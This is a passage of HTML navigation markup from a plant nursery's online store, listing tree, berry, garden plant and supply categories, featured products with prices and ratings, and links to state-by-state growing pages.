                                    <span class="thumbnail">
                                        <img alt="Photo of Pawnee Pecan Tree" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2910-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Pawnee Pecan</span>
                                    <span class="rating-4-0" title="3.9 stars out of 5" aria-label="3.9 stars out of 5 from 55 reviews">(55)</span>
                                    <span class="price">Starting at $56.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id24">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:1:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id11"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="1a805ee2-b317-45b6-8c87-3873c1267e74">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="99a44b66-06e6-4bf7-8bde-90f1fe9da17f" role="menuitem"><span>Berry Plants</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Landscape Trees</span>
                                                        <a class="btn btn-secondary" href="/products/landscape-trees" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Landscape Trees</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-lg-8 compact col-xl-8">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-6" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/landscape-trees/flowering-trees" role="menuitem">Flowering Trees</a></li><li role="presentation"><a href="/products/landscape-trees/ornamental-shrubs" role="menuitem">Ornamental Shrubs</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/landscape-trees/shade-trees" role="menuitem">Shade Trees</a></li><li role="presentation"><a href="/products/landscape-trees/evergreens" role="menuitem">Evergreens</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-6">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/maple-trees" role="menuitem">Maple Trees</a></li><li role="presentation"><a href="/tags/plants-for-privacy" role="menuitem">Plants for Privacy</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/redbud-trees" role="menuitem">Redbud Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 mt-lg-0 col-lg-4 col-xl-4">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id25">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-xl left-align-images-xxl">
                <div class="row product-list-item-row">
                    
                        <a href="/products/landscape-trees/flowering-trees/purple-robe-locust" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Locust flowers blooming." class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/7387-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Purple Robe Locust</span>
                                    <span class="rating-4-5" title="4.6 stars out of 5" aria-label="4.6 stars out of 5 from 180 reviews">(180)</span>
                                    <span class="price">Starting at $38.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id26">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:2:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id12"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="99a44b66-06e6-4bf7-8bde-90f1fe9da17f">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="f472bc16-bcac-4c2d-be29-8c40a633d0f1" role="menuitem"><span>Garden Plants</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Berry Plants</span>
                                                        <a class="btn btn-secondary" href="/products/berry-plants" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Berry Plants</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-xl-9">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-8" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/berry-plants/berry-plant-assortments" role="menuitem">Berry Plant Assortments</a></li><li role="presentation"><a href="/products/berry-plants/aronia-berry-plants" role="menuitem">Aronia Berry Plants</a></li><li role="presentation"><a href="/products/berry-plants/blackberry-plants" role="menuitem">Blackberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/blueberry-plants" role="menuitem">Blueberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/cranberry-plants" role="menuitem">Cranberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/currant-plants" role="menuitem">Currant Plants</a></li><li role="presentation"><a href="/products/berry-plants/elderberry-plants" role="menuitem">Elderberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/goji-berry-plants" role="menuitem">Goji Berry Plants</a></li><li role="presentation"><a href="/products/berry-plants/gooseberry-plants" role="menuitem">Gooseberry Plants</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/berry-plants/grape-vines" role="menuitem">Grape Vines</a></li><li role="presentation"><a href="/products/berry-plants/honeyberry-plants" role="menuitem">Honeyberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/hybrid-berry-plants" role="menuitem">Hybrid Berry Plants</a></li><li role="presentation"><a href="/products/berry-plants/kiwi-berry-vines" role="menuitem">Kiwi Berry Vines</a></li><li role="presentation"><a href="/products/berry-plants/lingonberry-plants" role="menuitem">Lingonberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/passion-fruit-vines" role="menuitem">Passion Fruit Vines</a></li><li role="presentation"><a href="/products/berry-plants/raspberry-plants" role="menuitem">Raspberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/strawberry-plants" role="menuitem">Strawberry Plants</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-4">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/berry-plant-collections" role="menuitem">Berry Plant Collections</a></li><li role="presentation"><a href="/tags/bushel-and-berry" role="menuitem">Bushel and Berry®</a></li><li role="presentation"><a href="/tags/everbearing-strawberries" role="menuitem">Everbearing Strawberries</a></li><li role="presentation"><a href="/tags/june-bearing-strawberries" role="menuitem">June Bearing Strawberries</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/primocane-berries" role="menuitem">Primocane Berries</a></li><li role="presentation"><a href="/tags/seedless-grapes" role="menuitem">Seedless Grapes</a></li><li role="presentation"><a href="/tags/thornless-blackberries" role="menuitem">Thornless Blackberries</a></li><li role="presentation"><a href="/tags/thornless-raspberries" role="menuitem">Thornless Raspberries</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 col-xl-3">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id27">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-lg">
                <div class="row product-list-item-row">
                    
                        <a href="/products/berry-plants/strawberry-plants/ozark-beauty-strawberry" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Ozark Beauty Strawberry Plant" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2766-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Ozark Beauty Strawberry</span>
                                    <span class="rating-3-5" title="3.7 stars out of 5" aria-label="3.7 stars out of 5 from 461 reviews">(461)</span>
                                    <span class="price">$16.99 / 25 Pack</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id28">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:3:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id13"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="f472bc16-bcac-4c2d-be29-8c40a633d0f1">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="3da5e977-aecc-4038-8168-f7ee92d1616b" role="menuitem"><span>Tools &amp; Supplies</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Garden Plants</span>
                                                        <a class="btn btn-secondary" href="/products/garden-plants" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Garden Plants</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-xl-9">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-8" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/garden-plants/asparagus-plants" role="menuitem">Asparagus Plants</a></li><li role="presentation"><a href="/products/garden-plants/garlic-bulbs" role="menuitem">Garlic Bulbs</a></li><li role="presentation"><a href="/products/garden-plants/herbs" role="menuitem">Herbs</a></li><li role="presentation"><a href="/products/garden-plants/horseradish-plants" role="menuitem">Horseradish Plants</a></li><li role="presentation"><a href="/products/garden-plants/hydrangeas" role="menuitem">Hydrangeas</a></li><li role="presentation"><a href="/products/garden-plants/lilacs" role="menuitem">Lilacs</a></li><li role="presentation"><a href="/products/garden-plants/onion-plants" role="menuitem">Onion Plants</a></li><li role="presentation"><a href="/products/garden-plants/organic-seed-potatoes" role="menuitem">Organic Seed Potatoes</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/garden-plants/rhubarb-plants" role="menuitem">Rhubarb Plants</a></li><li role="presentation"><a href="/products/garden-plants/roses" role="menuitem">Roses</a></li><li role="presentation"><a href="/products/garden-plants/sweet-potato-plants" role="menuitem">Sweet Potato Plants</a></li><li role="presentation"><a href="/products/garden-plants/weigela" role="menuitem">Weigela</a></li><li role="presentation"><a href="/products/garden-plants/wisteria" role="menuitem">Wisteria</a></li><li role="presentation"><a href="/products/garden-plants/additional-garden-plants" role="menuitem">Additional Garden Plants</a></li><li role="presentation"><a href="/products/garden-plants/garden-plant-assortments" role="menuitem">Garden Plant Assortments</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-4">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/knock-out-roses" role="menuitem">Knock Out® Roses</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/organic-garden-plants" role="menuitem">Organic Garden Plants</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 col-xl-3">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id29">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-lg">
                <div class="row product-list-item-row">
                    
                        <a href="/products/garden-plants/roses/double-knock-out-rose" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Double Knock Out® Rose" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/1137-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Double Knock Out® Rose</span>
                                    <span class="rating-4-0" title="3.9 stars out of 5" aria-label="3.9 stars out of 5 from 165 reviews">(165)</span>
                                    <span class="price">$15.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id2a">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:4:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id14"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="3da5e977-aecc-4038-8168-f7ee92d1616b">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="61281d3f-9d3f-497e-8228-62210e1b87d7" role="menuitem"><span>Fruit Trees</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Tools &amp; Supplies</span>
                                                        <a class="btn btn-secondary" href="/products/tools-and-supplies" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Tools &amp; Supplies</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-lg-8 compact col-xl-8">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-6" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/tools-and-supplies/books" role="menuitem">Books</a></li><li role="presentation"><a href="/products/tools-and-supplies/gift-certificates-and-seasonal-items" role="menuitem">Gift Certificates & Seasonal Items</a></li><li role="presentation"><a href="/products/tools-and-supplies/kitchen-and-canning-supplies" role="menuitem">Kitchen & Canning Supplies</a></li><li role="presentation"><a href="/products/tools-and-supplies/pest-and-disease-controls" role="menuitem">Pest & Disease Controls</a></li><li role="presentation"><a href="/products/tools-and-supplies/soil-additives" role="menuitem">Soil Additives</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/tools-and-supplies/success-kits" role="menuitem">Success Kits</a></li><li role="presentation"><a href="/products/tools-and-supplies/tools-and-equipment" role="menuitem">Tools & Equipment</a></li><li role="presentation"><a href="/products/tools-and-supplies/tree-accessories" role="menuitem">Tree Accessories</a></li><li role="presentation"><a href="/products/tools-and-supplies/wildlife-feeders-and-houses" role="menuitem">Wildlife Feeders & Houses</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-6">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/digital-soil-meters" role="menuitem">Digital Soil Meters</a></li><li role="presentation"><a href="/tags/garden-netting" role="menuitem">Garden Netting</a></li><li role="presentation"><a href="/tags/gift-ideas" role="menuitem">Gift Ideas</a></li><li role="presentation"><a href="/tags/harvesting-supplies" role="menuitem">Harvesting Supplies</a></li><li role="presentation"><a href="/tags/irrigation-solutions" role="menuitem">Irrigation Solutions</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/natural-pest-and-disease-control" role="menuitem">Natural Pest & Disease Control</a></li><li role="presentation"><a href="/tags/organic-growing-supplies" role="menuitem">Organic-Growing Supplies</a></li><li role="presentation"><a href="/tags/pruning-tools" role="menuitem">Pruning Tools</a></li><li role="presentation"><a href="/tags/stark-fertilizers" role="menuitem">Stark® Fertilizers</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 mt-lg-0 col-lg-4 col-xl-4">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id2b">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md">
                <div class="row product-list-item-row">
                    
                        <a href="/products/tools-and-supplies/tree-accessories/stark-tree-guards" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Stark® Tree Guards" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2924-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        
                                        
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Stark® Tree Guards</span>
                                    <span class="rating-4-5" title="4.7 stars out of 5" aria-label="4.7 stars out of 5 from 393 reviews">(393)</span>
                                    <span class="price">Starting at $9.99 / 3 Pack</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id2c">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:5:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id15"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                
                                <li role="presentation" class="stark-dropdown shop-by-state-mainmenu-dropdown">
                                    <a class="stark-dropdown-trigger" href="/page/shop-by-state" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="0">Shop by State</a>
                                    <div class="stark-dropdown-menu" aria-label="Shop by State">
                                        <div class="stark-dropdown-content-panel-set">
                                            <div class="stark-dropdown-content primary-content-pane" data-menu-pane-id="shop-by-state">
                                                <header role="presentation" class="stark-dropdown-header">
                                                    <div role="presentation" class="stark-dropdown-header-pane-name">
                                                        <span role="presentation" class="stark-dropdown-name">Shop by State</span>
                                                    </div>
                                                </header>
                                                <div role="presentation" id="id3">
            <div class="wp-content-container has-admin-tools" id="id2d">
                
                    
		  
			  
<div class="wp-block-columns row">
		  
			  
		  
			  
<div class="wp-block-column col-6">
		  
			  
		  
			  
<div class="wp-block-group">
		  
			  
		  
			  
<div class="wp-block-columns row">
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-6">

		  
			  
		  
			  
<figure style="font-size:16px;line-height:1.7" class="wp-block-table"><table><tbody>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-alabama">Alabama</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-alaska">Alaska</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-arizona">Arizona</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-arkansas">Arkansas</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-california">California</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-colorado">Colorado</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-connecticut">Connecticut</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-delaware">Delaware</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-florida">Florida</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-georgia">Georgia</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-idaho">Idaho</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-illinois">Illinois</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-indiana">Indiana</a></td></tr>
</tbody></table></figure>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-6">

		  
			  
		  
			  
<figure style="font-size:16px;line-height:1.7" class="wp-block-table"><table><tbody>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-iowa">Iowa</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-kansas">Kansas</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-kentucky">Kentucky</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-louisiana">Louisiana</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-maine">Maine</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-maryland">Maryland</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-massachusetts">Massachusetts</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-michigan">Michigan</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-minnesota">Minnesota</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-mississippi">Mississippi</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-missouri">Missouri</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-montana">Montana</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-nebraska">Nebraska</a></td></tr>
</tbody></table></figure>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-column col-6">
		  
			  
		  
			  
<div class="wp-block-group">
		  
			  
		  
			  
<div class="wp-block-columns row">
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-6">

		  
			  
		  
			  
<figure style="font-size:16px;line-height:1.7" class="wp-block-table"><table><tbody>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-nevada">Nevada</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-new-hampshire">New Hampshire</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-new-jersey">New Jersey</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-new-mexico">New Mexico</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-new-york">New York</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-north-carolina">North Carolina</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-north-dakota">North Dakota</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-ohio">Ohio</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-oklahoma">Oklahoma</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-oregon">Oregon</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-pennsylvania">Pennsylvania</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-rhode-island">Rhode Island</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-south-carolina">South Carolina</a></td></tr>
</tbody></table></figure>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-6">

		  
			  
		  
			  
<figure style="font-size:16px;line-height:1.7" class="wp-block-table"><table><tbody>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-south-dakota">South Dakota</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-tennessee">Tennessee</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-texas">Texas</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-utah">Utah</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-vermont">Vermont</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-virginia">Virginia</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-washington">Washington</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-west-virginia">West Virginia</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-wisconsin">Wisconsin</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-wyoming">Wyoming</a></td></tr>
</tbody></table></figure>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
                
                
            </div>
        </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="separator d-none d-xl-block"></li>
                                <li role="presentation" class="stark-dropdown growing-guide-menu">
                                    <a class="stark-dropdown-trigger" href="/growing-guide" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="0">Growing Guide</a>
                                    <div class="stark-dropdown-menu position-right" role="menu" aria-label="Growing Guide">
                                        <div class="stark-dropdown-content primary-content-pane">
                                            <header role="presentation" class="stark-dropdown-header">
                                                <div role="presentation" class="stark-dropdown-header-pane-name">
                                                    <span role="presentation" class="stark-dropdown-name">The Growing Guide</span>
                                                    <a class="btn btn-secondary d-none d-md-inline-block" href="/growing-guide" role="menuitem">Go to The Growing Guide &raquo;</a>
                                                </div>
                                            </header>
                                            <div class="row">
                                                <div class="shopping-methods col-12 col-lg-8">
                                                    <div class="row">
                                                        <div class="menu-group col-12 col-md-6">
                                                            <span class="menu-group-header"><span class="copy" aria-label="How to Guides">Popular How-To Guides</span></span>
                                                            <ul>
